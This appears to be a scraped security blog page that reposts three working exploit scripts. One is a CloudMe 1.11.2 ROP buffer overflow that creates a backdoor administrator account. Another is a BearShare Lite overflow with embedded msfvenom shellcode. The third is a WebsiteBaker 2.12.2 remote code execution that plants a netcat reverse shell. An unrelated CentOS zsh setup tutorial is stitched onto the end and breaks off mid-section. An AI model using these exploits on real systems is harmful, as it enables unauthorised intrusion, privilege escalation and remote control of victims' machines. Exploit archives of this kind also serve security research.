# Exploit Title: CloudMe 1.11.2 - Buffer Overflow ROP (DEP,ASLR)
# Exploit Author: Bobby Cooke (boku)
# CVE: CVE-2018-6892
# Date: 2020-09-29
# Vendor Homepage: https://www.cloudme.com/
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: 1.11.2
# Tested On: Windows 10 (x64) - 10.0.19041 Build 19041
# Script: Python 2.7
# Notes:
# This exploit uses MSVCRT.System to create a new user (boku:0v3R9000!) and add the new user to the
# Administrators group. A requirement of successful exploitation is the CloudMe.exe process must be
# running as adminstrator, such as when ran with 'Run as Administrator'; as this permission is required
# to create new users on the system. This exploit has been tested against multiple Windows 10 systems
# including x86, x64, Pro, Education, Home; although there is no guarantee it will work in your CTF.
# CloudMe 1.11.2 - Turing Complete Add-Admin ROP (DEP,ASLR)
import os,sys,socket,struct
from colorama import Fore, Back, Style
F = [Fore.RESET,Fore.BLACK,Fore.RED,Fore.GREEN,Fore.YELLOW,Fore.BLUE,Fore.MAGENTA,Fore.CYAN,Fore.WHITE]
B = [Back.RESET,Back.BLACK,Back.RED,Back.GREEN,Back.YELLOW,Back.BLUE,Back.MAGENTA,Back.CYAN,Back.WHITE]
S = [Style.RESET_ALL,Style.DIM,Style.NORMAL,Style.BRIGHT]
ok = S[3]+F[2]+')'+F[5]+'+++'+F[2]+'['+F[8]+'========> '+S[0]+F[0]
err = S[3]+F[2]+'<========'+F[2]+'['+F[5]+'+++'+F[2]+'( '+F[0]+S[0]
def formatMsg(STRING):
return ok+S[3]+F[5]+STRING+S[0]
def formatErr(STRING):
return err+S[3]+F[2]+STRING+S[0]
# Base | Top | Rebase | SafeSEH | ASLR | NXCompat | OS Dll | Modulename
# -------------------------------------------------------------------------------------------------------
# 0x69900000 | 0x69ac1000 | False | False | False | False | False | [Qt5Network.dll]
# 0x6eb40000 | 0x6eb64000 | False | False | False | False | False | [libgcc_s_dw2-1.dll]
# 0x68a80000 | 0x69055000 | False | False | False | False | False | [Qt5Core.dll]
# 0x00400000 | 0x00831000 | False | False | False | False | False | [CloudMe.exe]
# 0x6d9c0000 | 0x6da0c000 | False | False | False | False | False | [Qt5Sql.dll]
# 0x64b40000 | 0x64b5b000 | False | False | False | False | False | [libwinpthread-1.dll]
# 0x66e00000 | 0x66e3d000 | False | False | False | False | False | [Qt5Xml.dll]
def getESP_RC():
GaDG3Tz = [
# ESP -> EDI
# Clobbers: BL # [EBX+5E5B10C4] must be writable # Requires ROPNOP
# Address=68F79000 Size=0007A000 (499712.) Owner=Qt5Core 68A80000 Section=.eh_fram Type=Imag 01001002 Access=RWE CopyOnWr
0x68bb4678, # POP EBX # RETN [Qt5Core.dll]
0x0A9C8F3C, # EBX + 0x5E5B10C4 = 0x68F7A000 = Writeable Memory
0x68d5e818, # PUSH ESP # OR BL,DL # INC DWORD PTR DS:[EBX+5E5B10C4] # POP EDI # RETN 0x04 [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
0x68D50537 # RETN - ROPNOP
]
print(formatMsg("Get ESP ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def msvcrt_rop_chain():
GaDG3Tz = [
# HMODULE LoadLibraryA( LPCSTR lpLibFileName);
# $ ==> > CALL to LoadLibraryA
# $+4 > FileName = "msvcrt.dll"
# EAX = 0x512 = 1298
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFAEE, # NEG FFFFFAEE = 0x512
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "msvcrt.dll"
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "msvcrt.dll"
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -0xA = 0xFFFFFFF6
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFF6, # -0xA
# ESI = Start of string "msvcrt.dll\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EAX = PTR LoadLibraryA (from CloudMe Import Table)
# CloudMe Address=0081A168 Section=.idata Type=Import (Known) Name=KERNEL32.LoadLibraryA
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFF7E5E98, # NEG FF7E5E98 = 0081A168 = PTR Kernel32.LoadLibraryA
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = kernel32.LoadLibraryA
0x699030c5, # mov eax,dword ptr ds:[eax] [Qt5Network.dll]
# ESI = kernel32.LoadLibraryA # EAX = Addr string "msvcrt.dll\x00"
0x68d50536, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# For PUSHAD we need: EDI=FarRETN # ESI=&LoadLibraryA # EAX=["msvcrt.dll"] # ECX=ROPNOP
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
0x68f7bc5e, # pushad # ret # [Qt5Core.dll]
# EAX -> EBP = msvcrt.dll
0x68cc462c # XCHG EAX,EBP # RETN [Qt5Core.dll]
# EBP = msvcrt.dll
]
print(formatMsg("LoadLibraryA(LPSTR \"msvcrt.dll\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def GetProc_system_rop_chain():
GaDG3Tz = [
# FARPROC GetProcAddress( HMODULE hModule, LPCSTR lpProcName);
# $ ==> > CALL to GetProcAddress # EDX (ROPNOP)
# $+4 > hModule = [msvcrt] # ECX
# $+8 > ProcNameOrOrdinal (system) # EAX
# EAX = 0x4a2 = 1186
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFB5E, # NEG FFFFFB5E = 0x4A2
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "system"
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "system"
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -0x6 = 0xFFFFFFFA
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFA, # -0x6
# ESI = Start of string "system\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
0x68fcf58d, # DEC EBP # RETN [Qt5Core.dll](fix EBP for prev gadgets)
# EAX = PTR GetProcAddr (from CloudMe Import Table)
# CloudMe Address=0081A148 # Section=.idata # Type=Import # Name=KERNEL32.GetProcAddress
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFF7E5EB8, # NEG FF7E5EB8 = 0081A148 = PTR Kernel32.GetProcAddr
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
0x699030c5, # mov eax,dword ptr ds:[eax] [Qt5Network.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# ESI = &kernel32.GetProcAddr # ECX=["system\x00"]# EBP=msvcrt.dll
# For PUSHAD we need: EDI=FarRETN # ESI=&GetProcAddress # ECX=msvcrt.dll # EAX=["system"]# EDX=ROPNOP
# EBP -> EAX = msvcrt.dll
0x68cc462c, # XCHG EAX,EBP # RETN [Qt5Core.dll]
# ECX=&msvcrt.dll # EAX=["system\x00"]
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# EDX=ROPNOP
0x68f94685, # POP EDX # RETN [Qt5Core.dll]
0x68D50537, # RETN - ROPNOP
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x699010B4, # ret 0C [Qt5Network.dll]
# KERNEL32.GetProcAddress [ESI pushed to stack]
# [EBP pushed to stack]
# [ESP pushed to stack]
# [EBX pushed to stack]
# land after ret 0xC -> Qt5Core.68D50537 (ROPNOP) [EDX pushed to stack]
# MSVCRT.75F60000 [ECX pushed to stack]
# ASCII "system" [EAX pushed to stack]
0X68f7bc5e, # pushad # ret # [Qt5Core.dll]
0x68b1df17 # XCHG EAX,EDX # RETN # [Qt5Core.dll]
# EDX = msvcrt.system
]
print(formatMsg("GetProcAddress(HMODULE msvcrt, LPCSTR system) ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def addUsr_rop_chain():
GaDG3Tz = [
# int system( const char *command);
# $ ==> > CALL to system
# $+4 > command = "net user boku 0v3R9000! /add"
# EAX = 0x438 = 1080
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFBC8, # NEG 0xFFFFFBC8 = 0x438
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "net user..."
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "net user..."
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -28 = -0x1C = 0xFFFFFFE4
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFE4, # -28 = -0x1C
# ESI = Start of string "net user...\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN # ESI=MSVCRT.system # EAX=["net user.."] # ECX=POP+RET
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
# ESI = MSVCRT.system # EAX = ["net user.."]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
# PUSHAD - Setup Call to MSVCRT.system on stack
0X68f7bc5e # pushad # ret # [Qt5Core.dll]
]
print(formatMsg("system(const char* \"net user boku 0v3R9000! /add\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def addAdm_rop_chain():
GaDG3Tz = [
# ESI = msvcrt.system
# ESI -> EDX
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
# EAX = 0x3F7
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFC09, # NEG 0xFFFFFC09 = 0x3F7
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EDI + EAX = End of string "net local..."
0x68fc83b0, # add edi, eax # add eax, 41140e0a # ret [Qt5Core.dll]
# EAX = 0x01
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFFF, # NEG FFFFFFfF = 0x01
0x68cef5b2, # NEG EAX # RETN [Qt5Core.dll]
# EAX = 0x0
0x68c7aa16, # DEC EAX # RETN [Qt5Core.dll]
# ECX = 0x0
0x68be726b, # XCHG EAX,ECX # RETN [Qt5Core.dll]
# Terminate String "net local..."
0x68cee06d, # XOR ESI,ESI # RETN [Qt5Core.dll] (Clear ESI)
0x68fbed52, # ADD ESI,EDI # ADD AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d, # mov [esi], cl # adc al, 41 # ret [Qt5Core.dll]
# EAX = -39 = -0x27 = 0xFFFFFFE4
0x68aec6ab, # POP EAX # RETN [Qt5Core.dll]
0xFFFFFFD9, # -39 = -0x27
# ESI = Start of string "net local...\x00"
0x68c050c0, # ADD ESI,EAX # INC EBP # RETN [Qt5Core.dll]
# EDX = MSVCRT.system # ECX=0x0
# For PUSHAD we need: EDI=FarRETN # ESI=MSVCRT.system # EAX=["net local.."] # ECX=ROPNOP
0x68d32800, # POP ECX # RETN [Qt5Core.dll]
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
# ESI = MSVCRT.system # EAX = ["net local.."]
0x68b1df17, # XCHG EAX,EDX # RETN # [Qt5Core.dll]
0x68b48196, # XCHG EAX,ESI # RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad, # POP EDI # RETN [Qt5Network.dll]
0x6990F972, # RETN 10 [Qt5Network.dll]
# PUSHAD - Setup Call to MSVCRT.system on stack
0X68f7bc5e # pushad # ret # [Qt5Core.dll]
]
print(formatMsg("system(const char* \"net localgroup Administrators boku /add\") ROP Chain built!"))
return ''.join(struct.pack('<I', _) for _ in GaDG3Tz)
def sendRecv(s,p):
print(formatMsg("Sending payload: "))
print(S[3]+F[7]+payload+S[0])
s.send(p)
data = s.recv(1024)
return data
def header():
head = S[3]+F[2]+' --- Cloudme v1.12 | Add Admin (boku:0v3R9000!) ---\n'+S[0]
return head
def sig():
SIG = S[3]+F[4]+" .-----.._ ,--.\n"
SIG += F[4]+" | .. > ___ | | .--.\n"
SIG += F[4]+" | |.' ,'-'"+F[2]+"* *"+F[4]+"'-. |/ /__ __\n"
SIG += F[4]+" | </ "+F[2]+"* * *"+F[4]+" \ / \\/ \\\n"
SIG += F[4]+" | |> ) "+F[2]+" * *"+F[4]+" / \\ \\\n"
SIG += F[4]+" |____..- '-.._..-'_|\\___|._..\\___\\\n"
SIG += F[4]+" _______"+F[2]+"github.com/boku7"+F[4]+"_____\n"+S[0]
return SIG
def footer():
foot = formatMsg('Requires that the Cloudme program is ran using \'Run As Administrator\'\n')
return foot
if __name__ == "__main__":
print(header())
print(sig())
print(footer())
if len(sys.argv) != 3:
print(formatErr("Usage: python %s <IP> <PORT>" % sys.argv[0]))
print(formaterr("Example: python %s '127.0.0.1' 8888" % sys.argv[0]))
sys.exit(-1)
host = sys.argv[1]
port = int(sys.argv[2])
rop_chain = getESP_RC() + msvcrt_rop_chain() + getESP_RC() + GetProc_system_rop_chain() + getESP_RC() + addUsr_rop_chain() + getESP_RC() + addAdm_rop_chain()
os_EIP = '\41'*1052
os_nSEH = '\x41'*(2344-len(os_EIP + rop_chain))
nSEH = '\x42'*4
SEH = '\x43'*4
buff = os_EIP + rop_chain + os_nSEH + nSEH + SEH
term = '\r\n'
kern32 = 'msvcrt.dll'+'AAAAAA'
winExe = 'system'+'BBBBBB'
addUsr = 'net user boku 0v3R9000! /add'+'CCCC'
addAdm = 'net localgroup Administrators boku /add'+'DDDD'
rmdr = '\x44'*(3854-len(buff)-len(kern32)-len(winExe)-len(addAdm))
payload = buff + kern32 + winExe + addUsr + addAdm + rmdr + term
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host,port))
print(formatMsg( "Successfully connected to "+host+" on port "+str(port)))
resp = sendRecv(sock,payload)
print(formatMsg("Closing Socket"))
sock.close()
print(formatErr("Exiting python script."))
except:
print(formatErr("Failed to connect and send payload."))
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151824
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Title: BearShare Lite 5.2.5 - 'Advanced Search'Buffer Overflow in (PoC)
# Date: 2020-09-29
# Author: Christian Vierschilling
# Vendor Homepage: http://www.bearshareofficial.com/
# Software Link: http://www.oldversion.com.de/windows/bearshare-lite-5-2-5
# Versions: 5.1.0 - 5.2.5
# Tested on: Windows 10 x64 EN/DE
# CVE: NA
# --- EXPLOTATION INSTRUCTIONS --- #
# 1. Adjust the values for "jmp_esp" and "shellcode" if needed
# 2. Run the script to generate a file pwn.txt, containing your payload
# 3. Open pwn.txt on your target (!!) (e.g. in the browser or locally) and copy the contents into the clipboard
# 4. Start BearShare, click on "Advanced..." and a new window will pop up. Put the payload from pwn.txt into the field "Keywords:" within the new window. Click on "Search" in this window and your payload will be executed.
# --- PAYLOAD CONSTRUCTION --- #
#!/usr/bin/python
import binascii
# Detected the offset for overwriting the EIP register using pattern_create and pattern_offset: [*] Exact match at offset 524
junk1 = 524*"A"
# Address for a JMP ESP instruction found in MSVBVM60.DLL using mona.py (You will probably need to adjust this if using another OS, language etc.)
# \x66\x06\x05\x35
jmp_esp = binascii.unhexlify('35050666')
# Using another 4 bytes to align the stack for clean shellcode execution
junk2 = 4*"B"
# As we are limited to only being able to insert alphanumeric characters, we'll create an appropriate shellcode using msfvenom. Copy the output off the following command into the variable "shellcode" below:
# msfvenom -p windows/exec cmd=calc.exe BufferRegister=esp -e x86/alpha_mixed
shellcode = "TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylm8k2s0C0ePsPmYKUFQKpu4nk2ptpLKf26lLK3bTTNk1bexVoH7aZWVuaiollUl3QSLtBTlepyQZofmWqZgIrjRqBrwlKRrvpLK3zgLnkbl4Qt8hc3xc1HQv1lK2ya05QkcLK3ytXzCtzg9LKednkvaN6UaioNLzaZotM7qzgvXkPQeJVEScMIhWKQmq4T5xdChnkcha47qYCPfnkFlpKlKaHeLgqjsnk6dLKc1HPlI0Da4FDqKSkE1V9CjcaYoypcoaO0ZlKTRZKnm3msZ7qnmMUX230s05Pbpe8dqNkPoMWkO9EMkHpmenBcfU8MvnuMmMMKO9EelTFQlEZK0Ikm0puWumk1WuCD2PosZ7p1CyoxU3Se1bLbCDn55qhCUuPAA"
# assemble payload
payload = junk1 + jmp_esp + junk2 + shellcode
# write payload into pwn.txt
f = open("pwn.txt", 'w')
f.write(payload)
f.close()
# Exploit Title: WebsiteBaker 2.12.2 - Remote Code Execution
# Date: 2020-07-04
# Exploit Author: Selim Enes 'Enesdex' Karaduman
# Vendor Homepage: https://websitebaker.org/pages/en/home.php
# Software Link: https://wiki.websitebaker.org/doku.php/downloads
# Version: 2.12.2
# Tested on: Windows 10 and Ubuntu 18.04
# Note : You start listener before execute (e.g netcat) then procide listener ip and port
import requests
import re
from bs4 import BeautifulSoup
import sys
import getopt
options, remainder = getopt.gnu_getopt(sys.argv[1:], 'ht:u:p:i:l:',['lhost=','lport='])
for opt, arg in options:
if opt in ('-h'):
print('Usage: python exploit.py -t TARGET_URL -u USERNAME -p PASSWORD --lhost LISTENER_IP --lport LISTENER_PORT')
exit()
elif opt in ('-t'):
main_url = arg
elif opt in ('-u'):
usr = arg
elif opt in ('-p'):
passwd = arg
elif opt in ('-i', '--lhost'):
lhost = arg
elif opt in ('-l' , '--lport'):
lport = arg
reverse_shell_code = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc"+" "+lhost+" "+lport +" "+">/tmp/f"
shell_code_eval = "echo system('"+ reverse_shell_code + "');"
print("Exploit Author: Selim Enes 'Enesdex' Karaduman" + " " + "@enesdex" + "\n")
##LOGIN PAGE HTML PARSE FOR LOGIN PARAMS
url = main_url+"/admin/login/index.php"
req = requests.get(url)
login_page = req.text
soup = BeautifulSoup(login_page, 'html.parser')
username_par = soup.find_all(attrs={"type" : "hidden"})[1]['value']
password_par = soup.find_all(attrs={"type" : "hidden"})[2]['value']
weird_par = soup.find_all(attrs={"type" : "hidden"})[3]['name']
weird_val = soup.find_all(attrs={"type" : "hidden"})[3]['value']
#LOGIN TO GET SESSIoN_COOKIE
login_page = requests.Session()
burp0_url = main_url+"/admin/login/index.php"
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {"url": '', "username_fieldname": username_par, "password_fieldname": password_par, weird_par : weird_val, username_par : usr, password_par : passwd, "submit": ''}
r = login_page.post(burp0_url, headers=burp0_headers, data=burp0_data,allow_redirects = False)
cok = r.headers['Set-Cookie']
cok = cok.split(' ')[0]
cookie_par = cok.split('=')[0]
cookie_val = cok.split('=')[1].replace(';','')
session_cookie = cookie_par + "=" + cookie_val
##ADD PAGE HTML PARSE FOR CREATE PAGE PARAMS
url = main_url+"/admin/pages/index.php"
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
create_page = req.text
soup = BeautifulSoup(create_page, 'html.parser')
weird_par1 = soup.find_all(attrs={"type" : "hidden"})[0]['name']
weird_val1 = soup.find_all(attrs={"type" : "hidden"})[0]['value']
##Create Code Page to Put Shell Code
create_page = requests.session()
burp0_url = main_url+"/admin/pages/add.php"
burp0_cookies = {cookie_par : cookie_val}
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {weird_par1: weird_val1, "title": "exploit-shell", "type": "code", "parent": "0", "visibility": "public", "submit": "Add"}
c = create_page.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
##FIND THE PAGE ID
url = main_url+"/admin/pages/index.php"
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
find_id = req.text
soup = BeautifulSoup(find_id, 'html.parser')
pageid = soup.find_all('option',string='exploit-shell')[0]['value']
##HTML PARSE TO PUT SHELL CODE
url = main_url+'/admin/pages/modify.php?page_id='+pageid
cookies = {cookie_par : cookie_val}
req = requests.get(url, cookies=cookies)
add_shellcode = req.text
soup = BeautifulSoup(add_shellcode, 'html.parser')
weird_par2 = soup.find_all(attrs={"type" : "hidden"})[3]['name']
weird_val2 = soup.find_all(attrs={"type" : "hidden"})[3]['value']
##ADD SHELL CODE
session = requests.session()
burp0_url = main_url+"/modules/code/save.php"
burp0_cookies = {cookie_par : cookie_val}
burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"}
burp0_data = {"page_id": pageid, "section_id": pageid, weird_par2: weird_val2, "content": shell_code_eval}
a = session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
last_req = requests.get(main_url+"/pages/exploit-shell.php", cookies=cookies)
The Centos terminal is too simple to use. I thought about changing to zsh terminal and matching the theme of oh my zsh. So create a different terminal.
Installing ZSH
We can use the yum command or source code to compile and install. (yum) If installed, the zsh version may be lower. Many themes require higher versions of zsh, so I am using source code installation here.
First, we go to zsh's official website to download the latest version of zsh (http://zsh.sourceforge.net/Arc/source.html) 
# download
wget https://sourceforge.net/projects/zsh/files/zsh/5.9/zsh-5.9.tar.xz
# Uncompression
tar xvf zsh-5.9.tar.xz
cd zsh-5.9
#Compile and install
./configure
make make install 
After the compilation and installation, you need to add zsh to /etc/shells
vim /etc/shells
#Add content as follows
/usr/local/bin/zsh 
The purpose of the above command is to add zsh to the shell environment. Pay attention to the road strength of zsh. If you are not sure, you can check it through the whereis zsh command.
At this point, our zsh installation is completed. Next we need to install oh-my-zsh
Installing oh-my-zsh
Project address: https://github.com/ohmyzsh/ohmyzsh
One-click installation
sh -c '$(wget -O- https://raw.githubusercontent.com/ohmyzsh/ohmyzsh/master/tools/install.sh)' 
After the installation is completed, you will be asked whether you use zsh as the default shell. Select Y here and press Enter 
Seeing this interface, the installation of oh-my-zsh is completed
Configure oh-my-zsh
After the installation is completed, we need to make a simple design for Chinese displays, etc.
# Edit configuration file
vim ~/.zshrc
# Add the following three lines respectively
export LC_ALL=en_US.UTF-8
export LANG=en_US.UTF-8
source /etc/profile
# Save and update
source .zshrc 
Installing plug-ins
